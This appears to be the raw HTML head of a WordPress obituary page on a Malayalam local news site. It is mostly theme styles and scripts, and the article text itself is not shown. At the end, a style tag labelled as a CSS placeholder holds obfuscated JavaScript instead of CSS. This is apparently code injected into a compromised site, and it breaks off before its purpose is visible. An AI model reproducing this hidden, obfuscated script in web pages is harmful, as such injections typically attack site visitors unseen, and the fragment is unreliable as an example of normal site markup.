

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/01/21/obit-270/
body_size: 116597
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>വടക്കേ വാരിയത്ത് കെ. വി. രാജൻ (68) മുംബൈയിൽവച്ച് അന്തരിച്ചു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; വടക്കേ വാരിയത്ത് കെ. വി. രാജൻ (68) മുംബൈയിൽവച്ച് അന്തരിച്ചു Comments Feed" href="https://irinjalakuda.com/2022/01/21/obit-270/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/44534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/01/21/obit-270/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=44534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F21%2Fobit-270%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F21%2Fobit-270%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fffa394599";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 